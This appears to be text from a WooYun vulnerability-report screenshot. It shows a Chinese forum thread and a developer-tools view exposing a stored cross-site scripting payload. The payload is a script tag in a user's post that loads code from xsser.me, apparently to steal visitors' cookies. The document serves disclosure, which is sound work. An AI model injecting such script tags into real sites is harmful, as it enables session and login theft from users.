 发新帖
为什么我没有找到登录和退出位置？？...
px1624 发表于：2013-04-16 20:16 【编辑】 【删除】
。
admin 发表于：2013-04-16 21:43 【编辑】 【删除】
你好，请查看右上角。
lements Resources Network Sources Timeline Profiles Audits Console
▼<div class="zhuti">
▶<div class="zhuti_tt">…</div>
▶<div class="hy_info">…</div>
▼<div class="fb_main">
<span style="white-space:nowrap;">。</span>
<script src="http://xsser.me/jHq4f6?1366114512"></script>
</div>
</div>
▶<div class="zhuti">…</div>
</div>
www.wooyun.org